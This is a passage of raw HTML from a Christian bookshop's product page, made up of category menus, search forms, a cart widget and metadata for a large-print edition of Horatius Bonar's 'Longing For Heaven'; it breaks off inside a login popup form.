Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form438430" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_546488" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_546488"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form438430",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form438430" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_546488" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_546488"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form438430",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.ardsbookshop.com/books"
                   title="">
                    Books                </a>
                        </li>
                    <li class="item category26">
                            <a href="https://www.ardsbookshop.com/books/other-books"
                   title="">
                    Other Books                </a>
                        </li>
                    <li class="item category76">
                            <a href="https://www.ardsbookshop.com/books/other-books/large-print-books"
                   title="">
                    Large Print Books                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Longing For Heaven" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781857920116_9.jpg" />
        <meta itemprop="description" content="Author: Horatius BonarPublisher: Christian Focus PublicationsLARGE PRINT EDITION. Do you long to know God better? To see Him face to face. That longing shines through in these carefully selected hymns and poems. They wil comfort and inspire you; they will stimulate your longing for heaven. Whether you sing them, recite them or quietly mediate on them in the privacy on them in the privacy of your own home, you will find yourself uplifted and inspired." />
        <meta itemprop="url" content="https://www.ardsbookshop.com/longing-for-heaven.html" />
        <meta itemprop="sku" content="9781857920116" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="4.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="tlOH53hfSiD5AgVG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
